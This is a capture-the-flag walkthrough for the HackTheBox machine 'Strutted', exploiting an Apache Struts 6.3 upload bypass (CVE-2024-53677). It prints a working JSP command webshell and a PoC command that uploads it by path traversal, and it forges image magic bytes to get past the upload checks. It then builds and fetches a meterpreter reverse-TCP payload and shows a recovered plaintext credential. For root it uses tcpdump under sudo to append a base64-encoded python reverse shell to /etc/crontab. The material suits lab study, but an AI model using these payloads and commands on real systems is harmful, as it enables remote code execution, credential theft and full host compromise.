
Strutted Writeup
This is a HackTheBox machine contains a CVE against Apache struts 6.3 which allows for bypassing default upload security, that has been secured by checking the magic bytes, and filename of the file being added. Bypassing these security items, with a jsp webshell results in code execution. Enumeration then results in a user password, and an ssh session. After getting user a simple privilege escalation vector is shown via tcpdump.
#Command
nmap -p- -T5 -o portscan.nmap 10.10.11.59
#Output
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-23 16:00 EST
Nmap scan report for 10.10.11.59
Host is up (0.057s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
#Command
nmap -sC -sV -o scriptscan.nmap 10.10.11.59
#Output
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-23 16:02 EST
Nmap scan report for 10.10.11.59
Host is up (0.059s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://strutted.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Reading through the web application code; its meant to be an application that allows for a photo to be uploaded, and the image will then be hosted on the web server with a public link to share with friends. On the navigation bar there is a download link for a docker container with the source code of the application, and downloading it will help us get more information about this application. http://strutted.htb/download.action
Reading through the web app code, and searching for vulnerabilities in packages being used results in a vulnerability on the version 6.3 of Apache Struts that allows for an upload bypass. This bypass essentially allows for choosing a location of where the file will end up, as well as the filename that is going to be used to save the file, bypassing any filters to these that may exist. There are several PoCs for this, but this is the one that I found that matched this application the best: https://github.com/SeanRickerd/CVE-2024-53677/tree/main
The idea behind this exploit is to upload a .jsp file into the root of the web directory, and then call it directly to run code. First, there are some defenses on this specific web app that need to be addressed. The upload function checks for the extension of the file to be a png/gif/jpg/jpeg file, and the request is validated to check that it is image data, and the magic bytes of the file are checked to see if they read as an image file.
//Content type check against the Content-Type: http header in Upload.java.
private boolean isAllowedContentType(String contentType) {
String[] allowedTypes = {"image/jpeg", "image/png", "image/gif"};
for (String allowedType : allowedTypes) {
if (allowedType.equalsIgnoreCase(contentType)) {
return true;
}
}
return false;
}
//Magic Bytes check against the first 8 bytes of the file in Upload.java.
private boolean isImageByMagicBytes(File file) {
byte[] header = new byte[8];
try (InputStream in = new FileInputStream(file)) {
int bytesRead = in.read(header, 0, 8);
if (bytesRead < 8) {
return false;
}
// JPEG
if (header[0] == (byte)0xFF && header[1] == (byte)0xD8 && header[2] == (byte)0xFF) {
return true;
}
// PNG
if (header[0] == (byte)0x89 && header[1] == (byte)0x50 && header[2] == (byte)0x4E && header[3] == (byte)0x47) {
return true;
}
// GIF (GIF87a or GIF89a)
if (header[0] == (byte)0x47 && header[1] == (byte)0x49 && header[2] == (byte)0x46 && header[3] == (byte)0x38 && (header[4] == (byte)0x37 || header[4] == (byte)0x39) && header[5] == (byte)0x61) {
return true;
}
} catch (Exception e) {
e.printStackTrace();
}
return false;
}
//In the struts file, the allowed extensions (src/main/resources/struts.xml):
<param name="allowedExtensions">jpg,jpeg,png,gif</param>
This is the shell that was used during the test:
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
The first thing to do is run the exploit, but catch it with burpsuite so that it can be edited to make it work against the checks on the server. Create an http tunnel with proxychains to proxy the traffic through burpsuite and catch the request of the PoC.
In /etc/proxychains4.conf
http 127.0.0.1 8080
On the commandline with PoC from before mentioned github page, ensure intercept is on:
proxychains python3 S2-067.py -u http://strutted.htb --upload_endpoint /upload.action --files cmd-shell.jsp --destination ../../cmd-shell.jsp
Send the request to repeater for easily checking if the PoC worked, and then edit the request for the server.

Add the magic bytes into the request with the hex editor at the start of the file. (Specifically FF D8 FF for a jpeg file as is noted in the Java code)

Sending this should return an "Image Upload Successful" response from the webserver.

This results in a webshell:

- Note: the first time I opened this shell I had to use the url to get it to work, for some reason the server believed it was an image file at first and then recognized it as a jsp file after the first time it ran code. Something like http://strutted.htb/cmd-shell.jsp?cmd=id to get it initialized.
After this, to get an active reverse shell is simple: generate the shell with msfvenom (meterpreter as the webshell won't hold a process on its own), and then upload and run/catch the meterpreter shell.
#On attack machine
msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=10.10.14.9 LPORT=9001 -f elf -o shell.elf
python3 -m http.server
#Create a listening port with msfconsole
sudo msfconsole -q -x "use multi/handler; set payload linux/x64/meterpreter_reverse_tcp; set lhost 10.10.14.9; set lport 9001; exploit"
#On target web shell
curl http://10.10.14.9:8000/shell.elf -o /tmp/shell.elf
chmod +x /tmp/shell.elf
/tmp/shell.elf
From the folder that the shell comes out in a password is contained in the tomcat config files (conf/tomcat-users.xml).
james:IT14d6SSP81k
Upon remoting into James with ssh, and looking around there is a quick win to find with the sudo -l command.
#Command
sudo -l
#Output
User james may run the following commands on localhost:
(ALL) NOPASSWD: /usr/sbin/tcpdump
Looking this up on GTFObins, there is an exploit. By creating a temporary file, and then putting a command into that file it can be run by tcpdump as root. There are some tricks that are mentioned as well, the command is run in a separate process, and so an interactive shell won't work right off of the bat. There are a couple of ways to go about this, but this is one way to get a root shell.
mytmp=$(mktemp)
nano $mytmp
Inside of the temp file this is the code that was used, essentially by adding a new crontab to send a reverse shell.
echo "KiAqICAgICAqICogKiAgIHJvb3QgICAgL3Vzci9iaW4vcHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjkiLDkwMDEpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXAyKHMuZmlsZW5vKCksMik7aW1wb3J0IHB0eTsgcHR5LnNwYXduKCIvYmluL2Jhc2giKScK" | base64 -d >> /etc/crontab
In python the base64 translates to:
* * * * * root /usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.9",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Finally run the tcpdump command to get this code to run, in another ssh shell running a ping against localhost ( ping localhost ) will generate traffic to capture, which is necessary for this exploit to work, some data must be captured for the script to run:
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 10 -z $mytmp -Z root
An important thing to remember with this is that the final character of the python needs to be a new-line character, as cron will not read the file correctly and will error out if the end of the /etc/crontab file does not have a new line. Running this code, and then waiting about a minute will result in a root shell against the machine.
┌──(kali㉿kali)-[~/HTB/Retired/Strutted]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.59] 40218
root@strutted:~# ls
ls
root.txt
root@strutted:~# cat root.txt
